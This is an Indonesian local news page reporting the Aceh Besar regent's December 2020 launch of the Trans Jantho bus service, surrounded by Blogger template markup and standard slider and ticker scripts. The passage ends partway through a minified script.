</div>Foto : Mawardi Ali mengemudi didampingi Waled Husaini dibangku belakangnya saat uji coba perdana Trans Jantho<br></div><div><br></div><div>Media Center - Bupati Aceh Besar Ir. H. Mawardi Ali dan Wakil Bupati Tgk. H. Husaini A. Wahab Launching dan Peusijuk Angkutan Umum Trans Jantho di Pelataran Parkir Gedung Mall Pelayanan Publik Lambaro, Aceh Besar, 29/12/2020.</div><div><br></div><div>Bupati Mawardi Ali Dalam Arahannya saat melakukan Launching Trans Jantho ini mengajak masyarakat Aceh Besar yang hendak berangkat ke Kota Jantho Untuk dapat menggunakan Bus Trans Jantho Tersebut.</div><div><br></div><div>"Bagi masyarakat yg mau ke Kota Jantho kini sudah bisa menggunakan bus Trans Jantho, Tahun pertama kita luncurkan dua unit bus dahulu untuk perintis, dan bila sudah berjalan baik akan kita tambah lagi", ujar Mawardi.</div><div><br></div><div>"Trans Jantho ini akan melewati jalan tol Blang bintang menuju ke kota Jantho", tambah Mawardi.</div><div><br></div><div>"Transportasi ini juga bertujuan untuk mempermudah dan membuat kota Jantho semakin hidup terutama sebagai kota pendidikan", lanjut Mawardi</div><div><br></div><div>Dengan kehadiran Bus Trans Jantho ini Bupati Mawardi Ali sangat antusias untuk menghidupkan Trans Jantho ini lebih maksimal dan bermanfaat buat Masyarakat Aceh Besar.</div><div><br></div><div>Dalam kesempatan ini juga dipeusijuk ambulance PSC, Mobil Perpustakaan Keliling , Mobil Pemadam Kebakaran dan juga Bus Sekolah oleh Wakil Bupati, Waled Husaini.</div><div><br></div><div>Selanjutnya, Bupati Aceh Besar Bersama Wakil Bupati bergerak menuju ibu kota Kabupate Aceh besar, Kota Jantho dengan menggunakan Trans Jantho bersama para OPD dan awak media.</div><div><br></div><div><br></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='bottom-ads'></div>
<div style='clear:both'></div>
<div class='post-tags'>
<span>Tags:</span>
<div class='label-head Label'>
<a href='https://www.meunannews.id/search/label/Aceh%20Besar' rel='tag'>Aceh Besar</a>
<a href='https://www.meunannews.id/search/label/Pemerintah' rel='tag'>Pemerintah</a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Redaksi</b>
<br/>
<span class='author-details-wid'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div id='related-ready'>
<span class='related-tag'>Pemerintah</span>
</div>
</div>
<div style='clear:both'></div>
<ul class='post-nav'>
<li class='next'>
<a class='next-post' href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='prev'>
<a rel='previous'><div class='nav-inner'><span></span><p></p></div></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='cmm-title title-wrap'>
<h2></h2>
</div>
<script type='text/javascript'>
                 var disqus_blogger_current_url = "https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html";
                 if (!disqus_blogger_current_url.length) {
                   disqus_blogger_current_url = "https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html";
                 }
                 var disqus_blogger_homepage_url = "https://www.meunannews.id/";
                 var disqus_blogger_canonical_homepage_url = "https://www.meunannews.id/";
               </script>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s1600/1609245376792418-0.png' itemprop='url'/>
</div>
<meta content='meunan' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2824158556998459118?po=1258155113585142099&hl=id&saa=85391&origin=https://www.meunannews.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.meunannews.id/feeds/1258155113585142099/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
<div class='post-ad-top-widget section' id='Postwidegt1' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<center><br /><img alt="ad728" src="" title="ad728" / /><br /></center></span>
</div>
</div></div>
<div class='post-author-widget section' id='Postwidegt2' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div class='post-ad-bottom-widget section' id='Postwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Post Bottom Ad</h2>
<div class='widget-content'>
<span>
<center>
<img alt="ad728" src="" title="ad728" />
</center></span>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1344/IMG-20250826-WA0151.jpg"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsZAnidK6Fj0rQYA0TA1MmeyUu9AhMbsJBj-kJNfFhVWysl7Q3WyqRsDTwKVS83gYYkV_bOyI0-eZ3rjxcf0EQdvE7iRbuH5I9pZrmoJQUbpTL9blvbn1YyJD9bHj-vSLtlgD_UX_AeVLtClXYTOQgAbaMP-jiJn9my4YyJsNKIsj7q0QVeWDh0WQT1jhH/s933/ec19b033-1a2d-463a-ad56-f5bb8ede7883.pdf_20250815_160402467_8480759894180380700.png"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoO6w11Y5WcY6cd9iu0xoKNht6G54didmK38NEb9ZwAuU2vCjKyy_2eLVKhc0hnZgv2gE1YOyMOwlHgR_SbIH-1FseQp0NVITCqRc_PR06GbI0w2X_0Wb-_gqJ1YBcqvIxr_IdRM2K1hqVzvdDpsOsNK-xrkWyoGRKPe-njAicmnI_5DyUhsBaAZDwweCu/s960/iklan-pelantikan-sabang-768x960.jpg"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Meunannews/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div></div>
<div id='sidebar-tabs'>
<div class='select-tab'>
<li class='tab tab1 active' data-tab='#tab1'><span></span></li>
<li class='tab tab2' data-tab='#tab2'><span></span></li>
<li class='tab tab3' data-tab='#tab3'><span></span></li>
</div>
<div class='ready-widget tab-widget section' id='tab1' name='Tab (1)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' target='_blank'>
<img alt='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s72-c/1609245376792418-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html'>Bupati dan Wakil Launching dan Uji Coba Trans Jantho</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' target='_blank'>
<img alt='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s72-c/1609246598755306-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html'>Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' target='_blank'>
<img alt='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s72-c/1609247333081369-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html'>Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html' target='_blank'>
<img alt='Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs6RTyGYhwXCIexamLs5g2lMZhpWmFj3yQW7knqy1SD_mlJuDMSCxbIVk0Cf1DNlVwZU1IQBhUPY9VN7cmae7HF3mevvYdLJWPyosg_i40u67k-Rd0qEezKgV6HiEuSODMGPNxXLYYYqd7/s72-c/1609260225936380-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html'>Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='ready-widget tab-widget section' id='tab2' name='Tab (2)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
3/recent-posts
</div>
</div></div>
<div class='ready-widget tab-widget section' id='tab3' name='Tab (3)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
3/recent-comments
</div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent Slider</h2>
<div class='widget-content'>
5/News/feat-slider
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Footer (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Pemerintah</h2>
<div class='widget-content'>
4/Pemerintah/post-per-tag
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Footer (Center)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Nasional</h2>
<div class='widget-content'>
4/Nasional/post-per-tag
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Footer (Right)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' target='_blank'>
<img alt='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s72-c/1609245376792418-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html'>Bupati dan Wakil Launching dan Uji Coba Trans Jantho</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' target='_blank'>
<img alt='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s72-c/1609246598755306-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html'>Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html' target='_blank'>
<img alt='Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs6RTyGYhwXCIexamLs5g2lMZhpWmFj3yQW7knqy1SD_mlJuDMSCxbIVk0Cf1DNlVwZU1IQBhUPY9VN7cmae7HF3mevvYdLJWPyosg_i40u67k-Rd0qEezKgV6HiEuSODMGPNxXLYYYqd7/s72-c/1609260225936380-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html'>Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' target='_blank'>
<img alt='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s72-c/1609247333081369-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html'>Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'><span class='social-item-name'>facebook</span><span class='social-item-text'>Join us on facebook</span></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'><span class='social-item-name'>twitter</span><span class='social-item-text'>Join us on twitter</span></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'><span class='social-item-name'>instagram</span><span class='social-item-text'>Join us on instagram</span></a></li>
<li><a class='youtube' href='#' target='_blank' title='youtube'><span class='social-item-name'>youtube</span><span class='social-item-text'>Join us on youtube</span></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'><span class='social-item-name'>rss</span><span class='social-item-text'>Join us on rss</span></a></li>
</ul>
</div>
</div></div>
<div class='menu3 section' id='menu3' name='Footer Navigation'><div class='widget LinkList' data-version='1' id='LinkList213'>
<div class='widget-content'>
<ul id='nav3'>
<li><a href='#'><i class="fa fa-gamepad" aria-hidden="true"></i> Gadgets</a></li>
<li><a href='#'><i class="fa fa-mobile" aria-hidden="true"></i> Mobile</a></li>
<li><a href='#'><i class="fa fa-android" aria-hidden="true"></i> Android</a></li>
<li><a href='#'><i class="fa fa-apple" aria-hidden="true"></i> IPhone</a></li>
<li><a href='#'><i class="fa fa-star-half-o" aria-hidden="true"></i> Reviews</a></li>
<li><a href='#'><i class="fa fa-shopping-cart" aria-hidden="true"></i> Purchase</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='https://habanusantara.net/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>PT MEUNAN NEWS</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2824158556998459118?po\x3d1258155113585142099\x26origin\x3dhttps://www.meunannews.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav 